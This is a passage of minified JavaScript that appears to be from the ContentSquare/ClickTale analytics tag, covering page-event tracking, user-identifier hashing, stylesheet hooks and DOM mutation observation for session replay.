Ei(this.vt,this.O,this.C,this.pr);e.setRequestParametersProviders(n),e.after(()=>{this.pr.clear()}),this.S.register($p,o=>{this.Ue.addTransaction(o)}),this.S.register(Qc,o=>this.Ue.addItem(o)),this.S.register(zp,()=>this.Ue.sendTransaction()),this.S.register(Fp,o=>{this.pr.addToCart(o)})}onStartTracking(){this.Ue.start(),this.pr.start()}onArtificialPageViewEnd(t){t&&(this.Ue.stop(),this.pr.stop())}onAfterArtificialPageView(t){t&&(this.Ue.start(),this.pr.start())}}return s})();var As;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(As||(As={}));var _a=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function Un(s){return s.tagDeploymentMode===As.DualCollectionReview||s.tagDeploymentMode===As.DualCollection}function qp(s){return Un(s)||s.tagDeploymentMode===As.LoadClicktalePtc}var Wp="@ETP@",wa="@user-identifier@",Yp=(()=>{class s extends Ut{constructor(t,e,i,n){super(),this.E=t,this.US=e,this.ue=i,this.J=n,this.kl=[],this.Di=[]}onStart(){csArray.prototype.forEach.call(this.kl,t=>this.Ff(t)),this.kl=[],csArray.prototype.forEach.call(this.Di,t=>this.$f(t)),this.Di=[]}onStop(){}Ff(t){this.jS(t)?ci.isSupported()&&this.HS(t):this.BS(t)}trackPageEvent(t){if(!s.zf(t))throw new kt(Zc[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.kl,t)}jS(t){return Dn(t,wa)}async HS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,wa.length);if(e.length>ci.MAX_DIGEST_INPUT_SIZE){$.warn("UserIdentifier event: invalid user identifier");return}let i=await ci.digest(e);i?(this.gr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):$.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}BS(t){this.J.emitPageEvent(t),this.gr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===As.LoadClicktalePtc&&_a.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.FS(t):this.$S(t)}trackEventTriggerRecording(t){if(!s.zf(t))throw new kt(tl[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.Di,t)}FS(t){Dn(t,Wp)?this.J.emitEventTriggerRecording(t,ts.ETR_PAGE):this.J.emitEventTriggerRecording(t,ts.ETR_SESSION),this.gr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}$S(t){qp(this.E)&&(this.J.emitEventTriggerRecording(t,ts.ETR_LEGACY),this.gr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===As.LoadClicktalePtc&&_a.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.gr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.gr.isETR}`,isCustomHashId:`${this.gr.isCustomHashId}`}}Sa(){this.US.send()}static zf(t){return q(t)&&!!csString.prototype.trim.call(t)}}return s})(),Zc=["trackPageEvent"],tl=["trackEventTriggerRecording"],Xp=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ve=n,this.J=o}init(){let t=new Fs(this.E.getTrackerUri(),"pageEvent");this.mr=new Yp(this.E,t,this.ue,this.J),t.setRequestParametersProviders(this.mr,this.Ve),this.S.register(Zc,e=>{this.mr.trackPageEvent(e)}),this.S.register(tl,e=>{this.mr.trackEventTriggerRecording(e)})}onStartTracking(){this.mr.start()}onArtificialPageViewEnd(t){t&&this.mr.stop()}onAfterArtificialPageView(t){t&&this.mr.start()}}return s})();function oe(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var oi=s=>s instanceof HTMLFormElement?"form":s.localName,Aa=new Map,rn=!Ai&&document.implementation.createHTMLDocument("");function el(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Kp(s){if(!Ci(s))return null;let r=sl(s);if(r===null||r.length===0)return null;let t="";if(br(s.textContent))X(r,e=>t+=e.cssText);else{let e=Jp(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];X(i,n=>t+=n.cssText)}return t}function Jp(s){if(!rn)return 0;let r=Aa.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,rn.head.appendChild(t);let e=sl(t);return r=e?e.length:0,Aa.set(s.textContent,r),rn.head.removeChild(t),r}function sl(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Is=(()=>{class s{constructor(t){this.csId=G(t),this.props=Ze.getAll(t)}}return s})(),il=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),be=(()=>{class s extends Is{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=es.ELEMENT_NODE,this.localName=oi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Kp(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new il(c);csArray.prototype.push.call(this.children,l)}(Ci(t)||ao(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===es.ELEMENT_NODE}static getAttribute(t,e){return bi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Qp(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function Zp(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=eg(r);return t===""||(r=sg(r,t),r.length===0)?"":rl(r[0])}function tg(s){return csString.prototype.indexOf.call(s,"@")!==-1}function eg(s){return s.length>0?rl(s[0]):""}function sg(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function rl(s){let r="",t;tg(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var ig=s=>s;function rg(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let d=c[l],p=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,d,"subproperty")),p}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],l=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){ot.error(h)}return l}})}function ng(s,r,t){let e=og(s,r);if(!e)return null;let i=(n,o,c,l)=>t(n,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function og(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,rg(s,r,i,e),e):(ot.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(ot.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function ag(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return ot.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(bs(i),d=>d(c))}catch(d){ot.critical(d)}let h=n.apply(this,c);return Rs(()=>{let d={result:h,context:this,args:c};csArray.prototype.forEach.call(l,p=>p(d))},[de.MonkeyPatch,`${csString(r)}`]),h};hg(o,n),s[r]=o}return i}function fs({target:s,methodName:r,hook:t,hookPrepareArgs:e=ig,options:i}){let n=ag(s,r);if(!n)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Zp()}:{};return d=>t({...d,...h,args:l})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function cg(s,r){return nl(s,r,!1)}function nl(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return ot.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return ot.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let l=this[r],h=arguments;return Rs(()=>{i.forEach(d=>d(this,h[0],l,"property"))},[de.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function lg(s,r,t){return vi(s,r,t,!0)}function vi(s,r,t,e=!1){let i=e?cg(s,r):nl(s,r);if(!i)return null;let n=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function hg(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var Oi=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return bs(this.set)}get count(){return this.set.size}}return s})(),ug=(()=>{class s extends Oi{constructor(t="high"){super(),this.zS=t}add(t){this.set.add(t),this.set.size===1&&Dt(()=>{this.set.clear()},this.zS)}}return s})();function Or(s,r=!1){let t=new Oi;return{push(e){t.count===0&&(r?Dt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var we=csSymbol(),vo=(()=>{class s{constructor(t){var e,i,n,o,c,l,h,d,p,y,m,v,b;this.A=t,this.xl=null,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.GS=Or(C=>this.processUpdateRulesInATick(C)),this.Hl=null,this.Bl=null,this.Fl=null,this.A=C=>Dt(()=>t(C)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.xl=fs({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:C,args:w})=>{this.processInsertRule(C,w)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ll=fs({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:C,args:w})=>{this.processDeleteRule(C,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=fs({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:C})=>this.processUpdateRule(C)})),typeof((d=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||d===void 0?void 0:d.deleteRule)=="function"&&(this.Ul=fs({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:C})=>this.processUpdateRule(C)})),!((p=window.StyleSheet)===null||p===void 0)&&p.prototype&&"disabled"in window.StyleSheet.prototype&&(this.jl=vi(window.StyleSheet.prototype,"disabled",(C,w,T)=>{w!==T&&this.qS(C,w)})),typeof((m=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||m===void 0?void 0:m.setProperty)=="function"&&(this.Hl=fs({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:C})=>{let w=C.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((b=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||b===void 0?void 0:b.removeProperty)=="function"&&(this.Bl=fs({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:C})=>{let w=C.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.Fl=ng(window.CSSStyleRule.prototype,"style",C=>{this.processUpdateRule(C)}))}observe(){var t,e,i,n,o,c,l,h;(t=this.xl)===null||t===void 0||t.activate(),(e=this.Ll)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(n=this.Ul)===null||n===void 0||n.activate(),(o=this.jl)===null||o===void 0||o.activate(),(c=this.Hl)===null||c===void 0||c.activate(),(l=this.Bl)===null||l===void 0||l.activate(),(h=this.Fl)===null||h===void 0||h.activate()}disconnect(){var t,e,i,n,o,c,l,h;(t=this.xl)===null||t===void 0||t.deactivate(),(e=this.Ll)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(n=this.Ul)===null||n===void 0||n.deactivate(),(o=this.jl)===null||o===void 0||o.deactivate(),(c=this.Hl)===null||c===void 0||c.deactivate(),(l=this.Bl)===null||l===void 0||l.deactivate(),(h=this.Fl)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[we]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.GS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(gi(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[we]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}qS(t,e){if(t[we]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return st([x()],s.prototype,"observe",null),st([x()],s.prototype,"disconnect",null),st([x()],s.prototype,"processInsertRule",null),st([x()],s.prototype,"processUpdateRule",null),st([x()],s.prototype,"processUpdateRulesInATick",null),st([x()],s.prototype,"processDeleteRule",null),s})(),Ys=(()=>{var s;class r{static WS(e){this.si.forEach(i=>{e(i,"initial")})}static Tn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&X(n.addedNodes,this.YS),X(n.removedNodes,this.XS)})),csArray.prototype.push.call(this.Ie,e),!this.Y){this.Y=!0,this.U.observe(document,this.bn);for(let i of ys.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.bn)}this.$l||(this.$l=fs({target:Element.prototype,methodName:"attachShadow",hook:i=>this.yr(i.result)&&this.Gf(i.result)})),this.$l.activate()}this.WS(e)}static yr(e){return e.isConnected&&e.ownerDocument===document}static Rn(e){var i,n;this.Ie=csArray.prototype.filter.call(this.Ie,o=>o!==e),this.Ie.length===0&&(this.Ie=[],this.Y=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.$l)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=is("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return bs(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){ys.isSupported()&&s.Tn(this.A)}disconnect(){ys.isSupported()&&s.Rn(this.A)}}return s=r,r.Ie=[],r.si=new Set,r.Y=!1,r.bn={childList:!0,subtree:!0},r.Gf=t=>{s.si.has(t)||(s.U.observe(t,s.bn),s.si.add(t),X(s.Ie,e=>e(t,"added")))},r.YS=t=>{Wt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Gf)},r.XS=t=>{t.isConnected||Wt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),X(s.Ie,i=>i(e,"removed")))})},st([x()],r.prototype,"observe",null),st([x()],r.prototype,"disconnect",null),r})(),dg=(()=>{class s{constructor(t){this.KS=1,this._a=new Set,this.zl=null,this.Gl=null,this.ql=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.JS=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[we],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[we],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[we],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[we],disabled:e.disabled};this.A(n)}}},this.A=e=>Dt(async()=>{await gc(2),t(e)}),this.fe=new Ys(this.ql),"adoptedStyleSheets"in Document.prototype&&(this.zl=vi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.Gl=vi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new vo(this.JS)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.Gl)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.fe.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.Gl)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.QS(e);let i=Re(e,o=>o[we]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}QS(t){X(t,e=>{if(this._a.has(e))return;let i=this.KS++;e[we]=i,this._a.add(e);let n=this.ZS(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}ZS(t){let e=[];try{e=Re(t.cssRules,i=>i.cssText)}catch{}return e}}return st([x()],s.prototype,"observe",null),st([x()],s.prototype,"disconnect",null),st([x()],s.prototype,"setStyleSheets",null),s})(),fg=Cs(yg,"optimizeMutations"),pg=csSymbol.for("ignoreNextSerialization");function gg(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,l=new Set,h=new Map,d=new Set;return{isMovedNode(p){return s.has(p)},markAsMovedNode(p){d.delete(p),s.add(p)},isDetachedMove(p){return!!nt.findAncestor(p,y=>d.has(y),!0)},isAddedNode(p){let y=nt.findAncestor(p,m=>r.has(m)||l.has(m)||s.has(m),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(p){return s.has(p)&&!!nt.findAncestor(p,y=>r.has(y)||l.has(y),!0)},markAsAddedNode(p){d.delete(p),l.delete(p),r.add(p)},markAsPendingInsert(p){l.add(p)},isPendingInsert(p){return l.has(p)},isRemovedNode(p){return!!nt.findAncestor(p,y=>t.has(y),!0)},markAsRemovedNode(p){t.add(p)},isUselessNode(p){return e.has(p)},markAsUselessNode(p){e.add(p)},getPlaceholder(p,y){let m=y==="previous"?n:i;return p&&m.has(p)?m.get(p)||null:p},getSiblings(p){let y=p.addedNodes.length,m=this.getPlaceholder(p.previousSibling,"previous"),v=this.getPlaceholder(p.nextSibling,"next");if(y){let b=m,C=v,w=p.previousSibling!==m,T=p.nextSibling!==v;for(let k=0;k<y;k++){let P=p.addedNodes[k],S=p.addedNodes[y-k-1];this.isLatestNodeMutation(P,p)?(n.delete(P),p.previousSibling&&w&&(i.set(p.previousSibling,P),w=!1),b=P):n.set(P,b),this.isLatestNodeMutation(S,p)?(i.delete(S),p.nextSibling&&T&&(n.set(p.nextSibling,S),T=!1),C=S):i.set(S,C)}}else p.previousSibling&&p.previousSibling!==m&&i.set(p.previousSibling,v),p.nextSibling&&p.nextSibling!==v&&n.set(p.nextSibling,m);return{previousSibling:m,nextSibling:v}},setAttributeMutation(p,y){let m=o.get(p)||new Set;m.add(y),o.set(p,m)},isAttributeMutated(p,y){var m;return!!(!((m=o.get(p))===null||m===void 0)&&m.has(y))},setLatestNodeMutation(p,y){h.set(p,y)},isLatestNodeMutation(p,y){return h.get(p)===y},markAsFutureAddedNode(p){h.has(p)||d.add(p)},isTextMutated(p){return c.has(p)},setTextMutated(p){return c.add(p)}}}function mg(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function yg(s){let r=gg(),t=[];for(let e of s)e.type==="childList"&&mg(e,r);for(let e of s)switch(e.type){case"attributes":vg(e,r,t);break;case"characterData":Eg(e,r,t);break;case"childList":wg(e,r,t);break}return t}function Eg(s,r,t=[]){let e=s.target;return nt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!_g(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function vg(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return nt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var Sg=30;function _g(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=M.now(),n=s[e];return n&&i<n?!0:(s[e]=i+Sg,!1)}function wg(s,r,t=[]){let e=nt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,d=()=>{if(h){let{childListType:m,movedNodes:v,...b}=h;csArray.prototype.push.call(t,m==="added"?b:{...b,movedNodes:v}),h=null}},p=m=>m===(h==null?void 0:h.childListType)?h:(d(),{childListType:m,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let m=0;m<s.addedNodes.length;m++){let v=s.addedNodes[m];r.isLatestNodeMutation(v,s)?(r.isMovedNode(v)?(h=p("moved"),csArray.prototype.push.call(h.movedNodes,v)):(r.markAsAddedNode(v),n||(h=p("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):nt.isConnected(v)?r.isMovedNode(v)||r.markAsPendingInsert(v):r.markAsUselessNode(v)}d()}let y=gr(s.removedNodes,m=>{if(nt.isConnected(m)){if(!i&&!r.isPendingInsert(m)){if(r.isDetachedMove(m))return!0;r.markAsMovedNode(m),r.isMovedNodeIntoAddedNode(m)&&(m[pg]=!0)}return!1}return r.isUselessNode(m)?!1:(r.markAsRemovedNode(m),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Ta={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ge=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Wl(e){if(s.shadowRootFilters.length>0&&mi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Ta)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Dt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Ta)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(ys.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Wl(document),this.shadowRootObserver=new Ys(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,X(this.shadowRootObserver.shadowRoots,n=>{this.Wl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let n=Or(o=>e(o,this),!0);this.A=is("DocumentMutationObserver:callback",o=>{X(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?_u(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{ft.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{X(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Wl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,st([x()],r.prototype,"observe",null),st([x()],r.prototype,"disconnect",null),r})(),Ag=(()=>{class s{constructor(t){this.A=t,this.Yl=!1,this.t_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Dt(()=>t(e)),this.Yf=new vo(e=>Dt(async()=>{await gc(),this.t_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new dg(t))}observe(){var t;this.Yl=!1,this.U=new ge(e=>this.e_(e),(e,i)=>{i==="added"&&this.s_(e)}),this.U.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Yl=!0}e_(t){if(this.Yl)return;let e=fg(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){ot.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:ot.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:nt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let 